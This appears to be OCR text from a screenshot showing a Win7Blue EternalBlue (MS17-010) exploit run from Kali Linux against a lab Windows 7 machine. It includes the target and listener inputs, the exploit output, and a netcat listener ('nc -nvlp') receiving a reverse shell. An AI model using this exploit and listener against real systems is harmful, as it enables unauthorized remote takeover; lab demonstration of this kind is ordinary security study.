 root@kali: /opt/Win7Blue 62x42
WIN7
BLUE
[+] EternalBlue -- MS17-010 [+]
[1] Scan
[2] Exploit Windows 7 [32 bits]
[3] Exploit Windows 7 [64 bits]
[4] Exit
$ 3
¿RHOST? 192.168.124.136
¿LHOST? 192.168.124.129
¿LPORT? 4967
[i] Creating SHELLCODE with MSFVENOM
[+] Launching Exploit
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Ultimate 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
root@kali: /home/kali 67x46
┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 4967
listening on [any] 4967 ...
connect to [192.168.124.129] from (UNKNOWN) [192.168.124.136] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
Trash
img1.png
KALI LINUX
"the quieter you become, the more you are able to hear"